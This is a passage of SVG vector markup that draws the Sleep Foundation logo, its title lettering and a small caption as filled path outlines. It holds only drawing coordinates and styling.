		<g id="tm_x5F_sf" transform="translate(-50.000000, -0.000000)">
			<path id="sleepfoundation-logo_1_" style="fill:#8E8248;" d="M285.1,208.1c1.6-1.3,3.2-2.2,4.4-3.6c6.5-7.2,3.2-19-5.9-21.3
				c-6-1.6-12.5,2.3-14.2,8.8c-1.8,6.4,1.3,13,6.9,15.4c0.2,0.1,0.3,0.2,0.4,0.3c-0.9,1.9-1.9,3.6-3.7,4.7c-1.1,0.7-2.3,0.3-3.4,0.1
				c-2.9-0.4-5.7-0.9-8.5-1.3c-2.3-0.3-4.7,0.4-6.9,1.3c-0.8,0.4-1.8,0.7-2.7,0.7c-1,0.1-1.4-0.4-1.3-1.3c0.1-0.7,0.3-1.3,0.7-1.8
				c2.1-2.7,2.1-5.8,1.4-8.8c-1-5.2-0.9-10.5,0.2-16c0.4-2.7,0.4-5.1-1.3-7.4c-0.4-0.7-0.7-1.4-0.9-2.2c-0.2-0.9,0.4-1.4,1.3-1.3
				c0.7,0.1,1.4,0.3,2.2,0.7c3.2,1.8,6.4,1.9,9.9,1.2c3.3-0.7,6.8-0.9,10.2-1.2c3-0.3,5.9-0.3,9-0.3c5.9,0,11.3,0.4,17,1.7
				c2.8,0.6,5.2,0.1,7.8-1.1c0.7-0.3,1.3-0.7,2.1-0.8c0.6-0.1,1.4-0.1,1.8,0.3c0.4,0.4,0.3,1.2,0.1,1.8c-0.1,0.4-0.4,1-0.7,1.3
				c-1.8,2.2-2,4.7-1.3,7.3c1.3,5.9,1,12.1-0.2,18c-0.4,1.9-0.2,3.8,0.9,5.3c0.4,0.7,1,1.7,1.3,2.3c0.6,1.4-0.3,2.3-1.8,2.1
				c-0.6-0.1-1.1-0.3-1.8-0.6c-3.1-1.8-6.3-2-9.8-1.2c-2.9,0.7-5.8,0.8-8.5,1.1c-0.6,0.1-1.3-0.4-1.9-0.8
				C286.5,210.9,285.8,209.4,285.1,208.1z"/>
			<g id="sleepfoundation-title">
				<path style="fill:#8E8248;" d="M238.5,221.2c-0.3-0.2-0.6-0.3-0.7-0.6c-0.3-0.3-0.3-0.6-0.3-0.9h1.3c0,0.3,0.1,0.4,0.3,0.4
					c0.1,0.1,0.3,0.2,0.4,0.2c0.3,0,0.4-0.1,0.4-0.2c0.1-0.1,0.2-0.3,0.2-0.4c0-0.2-0.1-0.3-0.2-0.3c-0.1-0.1-0.3-0.2-0.3-0.3
					c-0.2-0.1-0.3-0.1-0.6-0.3c-0.4-0.1-0.7-0.3-0.9-0.3c-0.3-0.1-0.4-0.3-0.6-0.4c-0.2-0.3-0.3-0.4-0.3-0.8c0-0.3,0.3-0.9,0.6-1.2
					c0.3-0.3,0.8-0.4,1.4-0.4s1.1,0.2,1.4,0.4c0.4,0.3,0.6,0.7,0.6,1.2h-1.6c0-0.2-0.1-0.3-0.3-0.4c-0.1-0.1-0.3-0.2-0.4-0.2
					c-0.2,0-0.3,0.1-0.4,0.1c-0.1,0.1-0.2,0.3-0.2,0.4c0,0.2,0.1,0.3,0.3,0.4c0.2,0.1,0.4,0.3,0.7,0.3c0.4,0,0.7,0.3,0.9,0.4
					c0.3,0.1,0.4,0.3,0.6,0.4c0.2,0.3,0.3,0.4,0.3,0.8c0,0.3-0.1,0.7-0.3,0.8c-0.2,0.3-0.4,0.4-0.7,0.7c-0.3,0.2-0.7,0.3-1.1,0.3
					C239.4,221.3,238.8,221.3,238.5,221.2z"/>
				<path style="fill:#8E8248;" d="M243.8,215.6v5.9h-1.3v-5.9H243.8z"/>
				<path style="fill:#8E8248;" d="M249.1,219.5H246c0,0.3,0.1,0.4,0.3,0.7c0.2,0.2,0.4,0.3,0.6,0.3c0.3,0,0.6-0.2,0.7-0.4h1.3
					c-0.1,0.3-0.3,0.6-0.4,0.7c-0.3,0.3-0.4,0.4-0.7,0.4c-0.3,0.2-0.7,0.3-1,0.3c-0.4,0-0.8-0.1-1.1-0.3c-0.3-0.3-0.6-0.4-0.7-0.7
					c-0.3-0.4-0.3-0.7-0.3-1.2s0.1-0.8,0.3-1.2c0.3-0.4,0.4-0.7,0.7-0.7c0.3-0.3,0.7-0.3,1.1-0.3s0.7,0.1,1.1,0.3
					c0.3,0.2,0.6,0.4,0.7,0.7c0.3,0.3,0.3,0.7,0.3,1.1C249.1,219.2,249.1,219.3,249.1,219.5z M247.8,218.8c0-0.3-0.1-0.4-0.3-0.6
					c-0.2-0.2-0.4-0.3-0.6-0.3c-0.2,0-0.4,0.1-0.6,0.3c-0.2,0.2-0.3,0.3-0.3,0.6H247.8z"/>
				<path style="fill:#8E8248;" d="M254.7,219.5h-3.1c0,0.3,0.1,0.4,0.3,0.7c0.3,0.2,0.4,0.3,0.6,0.3c0.3,0,0.6-0.2,0.7-0.4h1.3
					c-0.1,0.3-0.3,0.6-0.4,0.7c-0.3,0.3-0.4,0.4-0.7,0.4c-0.3,0.2-0.7,0.3-1,0.3c-0.4,0-0.8-0.1-1.1-0.3c-0.3-0.3-0.6-0.4-0.7-0.7
					c-0.3-0.4-0.3-0.7-0.3-1.2s0.1-0.8,0.3-1.2c0.3-0.4,0.4-0.7,0.7-0.7c0.3-0.3,0.7-0.3,1.1-0.3c0.4,0,0.7,0.1,1.1,0.3
					c0.3,0.2,0.6,0.4,0.7,0.7c0.3,0.3,0.3,0.7,0.3,1.1C254.7,219.2,254.7,219.3,254.7,219.5z M253.1,218.8c0-0.3-0.1-0.4-0.3-0.6
					c-0.2-0.2-0.4-0.3-0.6-0.3c-0.3,0-0.4,0.1-0.6,0.3c-0.1,0.2-0.3,0.3-0.3,0.6H253.1z"/>
				<path style="fill:#8E8248;" d="M257,217.2c0.3-0.1,0.4-0.3,0.8-0.3c0.3,0,0.7,0.1,1,0.3c0.3,0.3,0.4,0.4,0.7,0.7
					c0.2,0.4,0.3,0.7,0.3,1.2c0,0.4-0.1,0.8-0.3,1.2c-0.3,0.4-0.4,0.7-0.7,0.7c-0.3,0.3-0.7,0.3-1,0.3c-0.3,0-0.6-0.1-0.7-0.3
					c-0.3-0.1-0.4-0.3-0.4-0.4v2.7h-1.3v-6.4h1.3v0.7C256.6,217.3,256.8,217.3,257,217.2z M258.2,218.4c-0.3-0.3-0.4-0.3-0.7-0.3
					c-0.2,0-0.4,0.1-0.7,0.3c-0.3,0.3-0.3,0.4-0.3,0.7c0,0.2,0.1,0.7,0.3,0.7c0.3,0.3,0.4,0.3,0.7,0.3c0.2,0,0.4-0.1,0.7-0.3
					c0.3-0.3,0.3-0.4,0.3-0.7C258.4,218.8,258.4,218.6,258.2,218.4z"/>
				<path style="fill:#8E8248;" d="M264.5,215.9v1.1h-2.2v1.1h1.8v1h-1.8v2.2h-1.3v-5.5L264.5,215.9L264.5,215.9z"/>
				<path style="fill:#8E8248;" d="M266.1,221.2c-0.4-0.3-0.7-0.4-0.8-0.7c-0.3-0.4-0.3-0.7-0.3-1.2s0.1-0.8,0.3-1.2
					c0.3-0.4,0.4-0.7,0.8-0.7c0.4-0.3,0.7-0.3,1.1-0.3c0.4,0,0.8,0.1,1.1,0.3c0.4,0.3,0.7,0.4,0.8,0.7c0.3,0.4,0.3,0.7,0.3,1.2
					s-0.1,0.8-0.3,1.2c-0.3,0.4-0.4,0.7-0.8,0.7c-0.4,0.3-0.7,0.3-1.1,0.3C266.9,221.4,266.6,221.3,266.1,221.2z M268,220
					c0.2-0.3,0.3-0.4,0.3-0.8c0-0.4-0.1-0.7-0.3-0.8c-0.3-0.3-0.4-0.3-0.7-0.3c-0.2,0-0.4,0.1-0.7,0.3c-0.2,0.3-0.3,0.4-0.3,0.8
					c0,0.3,0.1,0.7,0.3,0.8c0.2,0.3,0.4,0.3,0.7,0.3C267.6,220.3,267.9,220.2,268,220z"/>
				<path style="fill:#8E8248;" d="M274.7,217.1v4.4h-1.3V221c-0.2,0.3-0.3,0.4-0.6,0.4c-0.3,0.1-0.4,0.2-0.7,0.2
					c-0.3,0-0.7-0.1-0.9-0.3c-0.3-0.2-0.4-0.4-0.6-0.7c-0.2-0.3-0.3-0.7-0.3-1v-2.4h1.3v2.3c0,0.3,0.1,0.4,0.3,0.7s0.4,0.3,0.7,0.3
					c0.3,0,0.4-0.1,0.7-0.3c0.2-0.2,0.3-0.4,0.3-0.7v-2.3L274.7,217.1L274.7,217.1z"/>
				<path style="fill:#8E8248;" d="M279.4,217.3c0.3,0.3,0.4,0.7,0.4,1.3v2.4h-1.3v-2.3c0-0.3-0.1-0.4-0.3-0.7
					c-0.2-0.2-0.4-0.3-0.7-0.3c-0.3,0-0.4,0.1-0.7,0.3c-0.2,0.2-0.3,0.4-0.3,0.7v2.3h-1.2v-4.4h1.3v0.6c0.2-0.3,0.3-0.4,0.6-0.4
					c0.3-0.1,0.4-0.2,0.7-0.2C278.8,217.1,279.2,217.2,279.4,217.3z"/>
				<path style="fill:#8E8248;" d="M281.2,218.1c0.2-0.4,0.4-0.7,0.7-0.7c0.3-0.3,0.7-0.3,1-0.3s0.6,0.1,0.7,0.2
					c0.3,0.1,0.4,0.3,0.6,0.4v-2h1.3v5.9h-1.2V221c-0.1,0.3-0.3,0.4-0.4,0.4c-0.3,0.1-0.4,0.3-0.8,0.3s-0.7-0.1-1-0.3
					c-0.3-0.3-0.4-0.4-0.7-0.7c-0.2-0.4-0.3-0.7-0.3-1.2C281,218.8,281,218.3,281.2,218.1z M283.8,218.4c-0.3-0.3-0.4-0.3-0.7-0.3
					c-0.3,0-0.4,0.1-0.7,0.3c-0.3,0.3-0.3,0.4-0.3,0.7c0,0.2,0.1,0.7,0.3,0.7c0.3,0.3,0.4,0.3,0.7,0.3c0.3,0,0.4-0.1,0.7-0.3
					c0.3-0.3,0.3-0.4,0.3-0.7C284.3,218.8,284.1,218.6,283.8,218.4z"/>
				<path style="fill:#8E8248;" d="M286.9,218.1c0.2-0.4,0.4-0.7,0.7-0.7c0.3-0.3,0.7-0.3,1-0.3s0.6,0.1,0.8,0.3
					c0.3,0.1,0.4,0.3,0.4,0.4v-0.7h1.3v4.4h-1.3V221c-0.2,0.3-0.3,0.4-0.4,0.4c-0.3,0.1-0.4,0.3-0.8,0.3s-0.7-0.1-1-0.3
					c-0.3-0.3-0.4-0.4-0.7-0.7c-0.2-0.4-0.3-0.7-0.3-1.2C286.4,218.8,286.5,218.3,286.9,218.1z M289.5,218.4
					c-0.3-0.3-0.4-0.3-0.7-0.3c-0.4,0-0.4,0.1-0.7,0.3c-0.3,0.3-0.3,0.4-0.3,0.7c0,0.2,0.1,0.7,0.3,0.7c0.3,0.3,0.4,0.3,0.7,0.3
					c0.4,0,0.4-0.1,0.7-0.3c0.3-0.3,0.3-0.4,0.3-0.7C289.8,218.8,289.8,218.6,289.5,218.4z"/>
				<path style="fill:#8E8248;" d="M294.9,220.2v1.1h-0.7c-0.4,0-0.9-0.1-1.1-0.4c-0.3-0.3-0.4-0.7-0.4-1.1V218h-0.4v-1.1h0.4v-1.2
					h1.3v1.1h0.9v1.1H294v1.8c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1L294.9,220.2L294.9,220.2z"/>
				<path style="fill:#8E8248;" d="M295.9,216.3c-0.2-0.2-0.3-0.3-0.3-0.4c0-0.3,0.1-0.4,0.3-0.4c0.2-0.2,0.4-0.3,0.6-0.3
					c0.3,0,0.4,0.1,0.6,0.3c0.2,0.2,0.3,0.3,0.3,0.4c0,0.3-0.1,0.4-0.3,0.4c-0.2,0.2-0.4,0.3-0.6,0.3
					C296.2,216.5,296.1,216.4,295.9,216.3z M297.2,217.1v4.4h-1.3v-4.4H297.2z"/>
				<path style="fill:#8E8248;" d="M299.1,221.2c-0.4-0.3-0.7-0.4-0.8-0.7c-0.3-0.4-0.3-0.7-0.3-1.2s0.1-0.8,0.3-1.2
					c0.3-0.4,0.4-0.7,0.8-0.7c0.4-0.3,0.7-0.3,1.1-0.3c0.4,0,0.8,0.1,1.1,0.3c0.4,0.3,0.7,0.4,0.8,0.7c0.3,0.4,0.3,0.7,0.3,1.2
					s-0.1,0.8-0.3,1.2c-0.3,0.4-0.4,0.7-0.8,0.7c-0.4,0.3-0.7,0.3-1.1,0.3C299.9,221.3,299.3,221.3,299.1,221.2z M300.9,220
					c0.2-0.3,0.3-0.4,0.3-0.8c0-0.4-0.1-0.7-0.3-0.8c-0.2-0.3-0.4-0.3-0.7-0.3c-0.2,0-0.4,0.1-0.7,0.3c-0.2,0.3-0.3,0.4-0.3,0.8
					c0,0.3,0.1,0.7,0.3,0.8c0.3,0.3,0.4,0.3,0.7,0.3C300.4,220.3,300.7,220.2,300.9,220z"/>
				<path style="fill:#8E8248;" d="M307.3,217.3c0.3,0.3,0.4,0.7,0.4,1.3v2.4h-1.3v-2.3c0-0.3-0.1-0.4-0.3-0.7
					c-0.2-0.2-0.4-0.3-0.7-0.3s-0.4,0.1-0.7,0.3c-0.2,0.2-0.3,0.4-0.3,0.7v2.3h-1.3v-4.4h1.3v0.6c0.2-0.3,0.3-0.4,0.6-0.4
					c0.3-0.1,0.4-0.2,0.7-0.2C306.4,217.1,306.8,217.2,307.3,217.3z"/>
				<path style="fill:#8E8248;" d="M309,221.2c-0.2-0.2-0.3-0.3-0.3-0.4c0-0.3,0.1-0.4,0.3-0.4c0.2-0.2,0.4-0.3,0.6-0.3
					c0.3,0,0.4,0.1,0.6,0.3c0.2,0.2,0.3,0.3,0.3,0.4c0,0.3-0.1,0.4-0.3,0.4c-0.2,0.2-0.4,0.3-0.6,0.3
					C309.2,221.3,309.1,221.3,309,221.2z"/>
				<path style="fill:#8E8248;" d="M311.9,221.2c-0.4-0.3-0.7-0.4-0.8-0.7c-0.3-0.4-0.3-0.7-0.3-1.2s0.1-0.8,0.3-1.2
					c0.3-0.4,0.4-0.7,0.8-0.7c0.4-0.3,0.7-0.3,1.1-0.3c0.4,0,0.8,0.1,1.1,0.3c0.4,0.3,0.7,0.4,0.8,0.7c0.3,0.4,0.3,0.7,0.3,1.2
					s-0.1,0.8-0.3,1.2c-0.3,0.4-0.4,0.7-0.8,0.7c-0.4,0.3-0.7,0.3-1.1,0.3C312.6,221.3,312.3,221.3,311.9,221.2z M313.6,220
					c0.2-0.3,0.3-0.4,0.3-0.8c0-0.4-0.1-0.7-0.3-0.8c-0.3-0.3-0.4-0.3-0.7-0.3c-0.3,0-0.4,0.1-0.7,0.3c-0.2,0.3-0.3,0.4-0.3,0.8
					c0,0.3,0.1,0.7,0.3,0.8c0.2,0.3,0.4,0.3,0.7,0.3C313.3,220.3,313.6,220.2,313.6,220z"/>
				<path style="fill:#8E8248;" d="M318.2,217.3c0.3-0.2,0.4-0.3,0.7-0.3v1.3h-0.4c-0.3,0-0.6,0.1-0.7,0.3c-0.1,0.2-0.3,0.4-0.3,0.7
					v2h-1.3v-4.4h1.3v0.7C317.7,217.4,317.9,217.3,318.2,217.3z"/>
				<path style="fill:#8E8248;" d="M322.3,217.2c0.3,0.1,0.4,0.3,0.4,0.4V217h1.3v4.4c0,0.4-0.1,0.7-0.3,1.1
					c-0.2,0.3-0.4,0.6-0.7,0.7c-0.3,0.3-0.7,0.3-1.2,0.3c-0.7,0-1.2-0.2-1.6-0.4c-0.4-0.3-0.7-0.7-0.7-1.3h1.3
					c0.1,0.2,0.2,0.3,0.3,0.4c0.2,0.1,0.4,0.2,0.6,0.2c0.3,0,0.4-0.1,0.7-0.3c0.2-0.2,0.3-0.4,0.3-0.7V221c-0.2,0.3-0.3,0.4-0.4,0.4
					c-0.3,0.1-0.4,0.3-0.8,0.3c-0.4,0-0.7-0.1-1-0.3c-0.3-0.3-0.4-0.4-0.7-0.7c-0.2-0.4-0.3-0.7-0.3-1.2c0-0.6,0.1-0.8,0.3-1.2
					c0.2-0.4,0.4-0.7,0.7-0.7c0.3-0.3,0.7-0.3,1-0.3C321.8,217,321.8,217.1,322.3,217.2z M322.5,218.4c-0.3-0.3-0.4-0.3-0.7-0.3
					c-0.2,0-0.4,0.1-0.7,0.3c-0.3,0.3-0.3,0.4-0.3,0.7c0,0.2,0.1,0.7,0.3,0.7c0.3,0.3,0.4,0.3,0.7,0.3c0.3,0,0.4-0.1,0.7-0.3
					c0.3-0.3,0.3-0.4,0.3-0.7C322.6,218.8,322.6,218.6,322.5,218.4z"/>
			</g>
			<g id="sleepfoundation-catption">
				<path style="fill:#8E8248;" d="M253.1,225.5l1.1,3.1c0.1,0.1,0.1,0.3,0.2,0.3c0.1,0.1,0.1,0.1,0.2,0.1v0.1c-0.1,0-0.2,0-0.3,0
					c-0.1,0-0.3,0-0.3,0c-0.1,0-0.3,0-0.4,0s-0.3,0-0.3,0l0,0c0.2,0,0.3-0.1,0.3-0.1s0.1-0.2-0.1-0.3l-0.9-2.3l0.1-0.1l-0.8,2.1
					c-0.1,0.2-0.1,0.3-0.1,0.4c0,0.1,0.1,0.2,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.3,0-0.3,0h-0.3c0,0-0.2,0-0.3,0
					s-0.1,0-0.2,0v-0.2c0.1,0,0.1-0.1,0.3-0.1c0.1-0.1,0.1-0.2,0.2-0.3l1.1-2.9C253,225.5,253,225.5,253.1,225.5
					C253,225.5,253.1,225.5,253.1,225.5z M253.9,227.6L253.9,227.6l-1.3,0.1l0.1-0.1H253.9z"/>
				<path style="fill:#8E8248;" d="M257.7,225.5c0.3,0,0.6,0.1,0.7,0.3c0.3,0.2,0.4,0.3,0.4,0.6c0.1,0.3,0.3,0.6,0.3,0.9
					c0,0.3-0.1,0.7-0.3,0.9c-0.1,0.3-0.3,0.4-0.4,0.7c-0.3,0.2-0.4,0.3-0.7,0.3s-0.6-0.1-0.7-0.3c-0.3-0.2-0.4-0.3-0.4-0.6
					c-0.1-0.3-0.3-0.6-0.3-0.9c0-0.3,0.1-0.7,0.3-0.9c0.2-0.3,0.3-0.4,0.4-0.7C257.1,225.6,257.2,225.5,257.7,225.5z M257.6,225.6
					c-0.3,0-0.4,0.1-0.4,0.3c-0.2,0.2-0.3,0.4-0.4,0.6c-0.1,0.3-0.1,0.4-0.1,0.9c0,0.3,0.1,0.7,0.2,0.9c0.1,0.3,0.3,0.4,0.4,0.6
					c0.2,0.2,0.4,0.3,0.4,0.3c0.3,0,0.4-0.1,0.4-0.3c0.2-0.2,0.3-0.4,0.4-0.6c0.1-0.3,0.1-0.4,0.1-0.9s-0.1-0.7-0.2-0.9
					c-0.1-0.3-0.3-0.4-0.4-0.6C258,225.7,257.8,225.6,257.6,225.6z"/>
				<path style="fill:#8E8248;" d="M261,226.5c0.1,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.1,0.2,0.1,0.3
					s0.1,0.3,0.1,0.4v1.3c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0s-0.3,0-0.3,0h-0.3
					c-0.1,0-0.2,0-0.3,0l0,0c0.1,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.4c0-0.1,0-0.3,0-0.3c0-0.1-0.1-0.2-0.1-0.3
					c0-0.1-0.2-0.1-0.3-0.1c-0.3,0-0.4,0.1-0.4,0.3c-0.1,0.2-0.3,0.4-0.3,0.7v1c0,0.2,0,0.3,0.1,0.3c0.1,0.1,0.1,0.1,0.3,0.1v0.1
					c-0.1,0-0.1,0-0.3,0c-0.2,0-0.3,0-0.3,0h-0.2h-0.3v-0.1c0.2,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.4c0-0.2,0-0.3-0.1-0.3
					s-0.2-0.1-0.3-0.1v-0.2c0.1,0,0.3,0,0.3,0s0.2,0,0.3,0s0.2-0.1,0.3-0.1v0.6c0.1-0.3,0.3-0.4,0.4-0.4
					C260.8,226.5,260.9,226.5,261,226.5z"/>
				<path style="fill:#8E8248;" d="M263.5,226.5c0.3,0,0.4,0.1,0.7,0.3c0.3,0.3,0.3,0.4,0.3,0.7h-1.8v-0.1h1.3c0-0.2,0-0.3-0.1-0.4
					s-0.1-0.3-0.2-0.3C263.7,226.5,263.6,226.5,263.5,226.5c-0.2,0.1-0.3,0.2-0.4,0.4c-0.1,0.2-0.2,0.4-0.3,0.7l0,0
					c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2c0,0.3,0.1,0.4,0.1,0.6c0,0.2,0.2,0.3,0.3,0.4s0.3,0.1,0.4,0.1c0.2,0,0.3-0.1,0.4-0.1
					c0.1-0.1,0.3-0.3,0.3-0.4l0.1,0.1c-0.1,0.1-0.1,0.3-0.2,0.3s-0.2,0.2-0.3,0.3c-0.1,0.1-0.3,0.1-0.4,0.1c-0.3,0-0.4-0.1-0.6-0.2
					c-0.2-0.1-0.3-0.3-0.4-0.4c-0.1-0.3-0.2-0.4-0.2-0.7c0-0.3,0.1-0.4,0.2-0.7c0.1-0.3,0.3-0.4,0.4-0.4
					C263,226.9,263.4,226.5,263.5,226.5z"/>
				<path style="fill:#8E8248;" d="M266.3,225.5c0.3,0,0.4,0.1,0.4,0.1c0.2,0.1,0.3,0.2,0.4,0.3c0.1,0.1,0.1,0.1,0.2,0
					c0.1-0.1,0.1-0.1,0.1-0.3h0.1c0,0.1,0,0.3,0,0.4c0,0.2,0,0.4,0,0.7h-0.1c0-0.2-0.1-0.3-0.1-0.3c0-0.1-0.1-0.2-0.1-0.3
					c-0.1-0.1-0.1-0.1-0.1-0.2c-0.1-0.2-0.3-0.3-0.4-0.3C266.6,225.6,266.6,225.6,266.3,225.5c-0.2,0.1-0.3,0.2-0.4,0.2
					c-0.1,0.1-0.3,0.3-0.3,0.3c-0.1,0.2-0.2,0.3-0.3,0.4c-0.1,0.3-0.1,0.4-0.1,0.7s0.1,0.4,0.1,0.7c0.1,0.3,0.1,0.4,0.3,0.4
					c0.1,0.2,0.3,0.3,0.4,0.3c0.2,0.1,0.3,0.1,0.4,0.1c0.1,0,0.3-0.1,0.4-0.1c0.3,0,0.3-0.2,0.4-0.3c0.1-0.1,0.1-0.3,0.2-0.3
					s0.1-0.3,0.1-0.4h0.1c0,0.3,0,0.4,0,0.7c0,0.2,0,0.3,0,0.4h-0.2c0-0.2-0.1-0.3-0.1-0.3c-0.1-0.1-0.1-0.1-0.2,0s-0.3,0.2-0.4,0.3
					c-0.2,0.1-0.3,0.1-0.4,0.1c-0.3,0-0.6-0.1-0.7-0.3c-0.3-0.2-0.4-0.3-0.4-0.6c-0.1-0.3-0.3-0.6-0.3-0.9c0-0.3,0.1-0.7,0.3-0.9
					c0.2-0.3,0.3-0.4,0.4-0.7C265.8,225.6,266.1,225.5,266.3,225.5z"/>
				<path style="fill:#8E8248;" d="M268.7,229.1c-0.3,0-0.4-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.4c0-0.1,0.1-0.3,0.1-0.3
					c0.1-0.1,0.2-0.2,0.3-0.3s0.3-0.1,0.3-0.2c0.1-0.1,0.3-0.1,0.3-0.1c0.1-0.1,0.3-0.1,0.3-0.1c0.1-0.1,0.1-0.1,0.1-0.2v-0.3
					c0-0.2,0-0.3-0.1-0.3s-0.1-0.1-0.2-0.2c-0.1,0-0.2-0.1-0.3-0.1s-0.2,0-0.3,0.1c-0.1,0-0.2,0.1-0.3,0.2c0.1,0,0.1,0.1,0.2,0.1
					c0.1,0.1,0.1,0.1,0.1,0.3c0,0.1,0,0.2-0.1,0.3s-0.1,0.1-0.3,0.1s-0.2-0.1-0.3-0.1s-0.1-0.1-0.1-0.3c0-0.2,0-0.2,0.1-0.3
					s0.1-0.1,0.2-0.2c0.1-0.1,0.2-0.1,0.3-0.2c0.1-0.1,0.3-0.1,0.4-0.1c0.2,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2
					c0.1,0.1,0.2,0.2,0.2,0.3s0.1,0.3,0.1,0.4v1.3c0,0.1,0,0.2,0.1,0.2c0,0.1,0.1,0.1,0.1,0.1c0.1,0,0.1,0,0.1-0.1s0.1-0.1,0.1-0.1
					l0.1,0.1c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0.1-0.2,0.1-0.3,0.1s-0.3-0.1-0.3-0.1c-0.1-0.1-0.1-0.3-0.1-0.3
					C268.9,228.9,268.7,229,268.7,229.1C268.9,229.1,268.8,229.1,268.7,229.1z M268.8,229c0.1,0,0.3-0.1,0.3-0.1
					c0.1-0.1,0.2-0.2,0.3-0.3v-0.9c-0.1,0.1-0.1,0.1-0.3,0.2c-0.1,0.1-0.3,0.1-0.3,0.2s-0.3,0.1-0.3,0.3c-0.1,0.1-0.1,0.3-0.1,0.4
					c0,0.2,0.1,0.3,0.1,0.3L268.8,229z"/>
				<path style="fill:#8E8248;" d="M271.9,226.5c0.1,0,0.2,0,0.3,0.1s0.1,0.1,0.2,0.2c0.1,0.1,0.1,0.1,0.1,0.3s0,0.2-0.1,0.3
					c-0.1,0.1-0.1,0.1-0.3,0.1c-0.1,0-0.1,0-0.2-0.1c-0.1-0.1-0.1-0.1-0.1-0.3c0-0.1,0-0.1,0.1-0.2s0.1-0.1,0.1-0.1
					c0-0.1-0.1-0.1-0.1-0.1c-0.2,0-0.3,0.1-0.4,0.2c-0.1,0.1-0.2,0.3-0.3,0.4c-0.1,0.2-0.1,0.3-0.1,0.4v1c0,0.2,0.1,0.3,0.2,0.3
					c0.1,0.1,0.3,0.1,0.4,0.1v0.1c-0.1,0-0.2,0-0.3,0c-0.2,0-0.3,0-0.4,0c-0.1,0-0.3,0-0.3,0h-0.3V229c0.2,0,0.3,0,0.3-0.1
					c0-0.1,0.1-0.2,0.1-0.3v-1.4c0-0.2,0-0.3-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1v-0.1c0.1,0,0.3,0,0.3,0s0.2,0,0.3,0s0.2-0.1,0.3-0.1
					v0.6c0.1-0.1,0.1-0.3,0.2-0.3c0.1-0.1,0.2-0.2,0.3-0.3C271.6,226.5,271.7,226.5,271.9,226.5z"/>
				<path style="fill:#8E8248;" d="M273.6,226.5c0.3,0,0.4,0.1,0.7,0.3c0.2,0.2,0.3,0.4,0.3,0.7h-1.8v-0.1h1.3c0-0.2,0-0.3-0.1-0.4
					c-0.1-0.1-0.1-0.3-0.2-0.3C273.8,226.5,273.7,226.5,273.6,226.5c-0.1,0.1-0.3,0.2-0.4,0.4c-0.1,0.2-0.2,0.4-0.3,0.7l0,0
					c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2c0,0.3,0.1,0.4,0.1,0.6c0,0.2,0.2,0.3,0.3,0.4c0.1,0.1,0.3,0.1,0.4,0.1
					c0.2,0,0.3-0.1,0.4-0.1c0.1-0.1,0.3-0.3,0.3-0.4l0.1,0.1c-0.1,0.1-0.1,0.3-0.2,0.3c-0.1,0-0.2,0.2-0.3,0.3
					c-0.1,0.1-0.3,0.1-0.4,0.1c-0.3,0-0.4-0.1-0.6-0.2c-0.2-0.1-0.3-0.3-0.4-0.4c-0.1-0.3-0.2-0.4-0.2-0.7c0-0.3,0.1-0.4,0.2-0.7
					c0.1-0.2,0.3-0.4,0.4-0.4C273,226.5,273.3,226.5,273.6,226.5z"/>
				<path style="fill:#8E8248;" d="M279.8,225.6L279.8,225.6c-0.1,0.1-0.3,0.1-0.3,0.2c-0.1,0-0.1,0.1-0.1,0.1s-0.1,0.2-0.1,0.3v2.3
					c0,0.1,0,0.3,0.1,0.3c0,0.1,0.1,0.1,0.1,0.1s0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0c-0.1,0-0.3,0-0.3,0c-0.1,0-0.3,0-0.4,0
					c-0.1,0-0.3,0-0.3,0l0,0c0.1,0,0.3,0,0.3-0.1c0.1,0,0.1-0.1,0.1-0.1c0-0.1,0.1-0.2,0.1-0.3V226l0,0l-1.1,3.1l0,0l-1.2-3.1v2.3
					c0,0.1,0,0.3,0.1,0.3c0,0.1,0.1,0.1,0.1,0.2s0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0s-0.2,0-0.3,0c-0.1,0-0.2,0-0.3,0
					s-0.2,0-0.3,0V229c0.1,0,0.3,0,0.3-0.1c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0.1-0.2,0.1-0.3v-2.2c0-0.1,0-0.3-0.1-0.3
					c0-0.1-0.1-0.1-0.1-0.1s-0.2-0.1-0.3-0.1l0,0c0.1,0,0.1,0,0.3,0c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0,0.3,0s0.2,0,0.3,0l1.1,2.9
					l-0.1,0.1l1.1-2.9c0.1,0,0.1,0,0.1,0h0.1C279.4,225.6,279.7,225.6,279.8,225.6C279.7,225.6,279.7,225.6,279.8,225.6z"/>
				<path style="fill:#8E8248;" d="M281.1,226.5c0.3,0,0.4,0.1,0.7,0.3c0.3,0.3,0.3,0.4,0.3,0.7h-1.8v-0.1h1.3c0-0.2,0-0.3-0.1-0.4
					s-0.1-0.3-0.2-0.3C281.3,226.5,281.2,226.5,281.1,226.5c-0.2,0.1-0.3,0.2-0.4,0.4c-0.1,0.2-0.2,0.4-0.3,0.7l0,0
					c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2c0,0.3,0.1,0.4,0.1,0.6c0,0.2,0.2,0.3,0.3,0.4c0.1,0.1,0.3,0.1,0.4,0.1
					c0.2,0,0.3-0.1,0.4-0.1c0.1-0.1,0.3-0.3,0.3-0.4l0.1,0.1c-0.1,0.1-0.1,0.3-0.2,0.3c-0.1,0.1-0.2,0.2-0.3,0.3
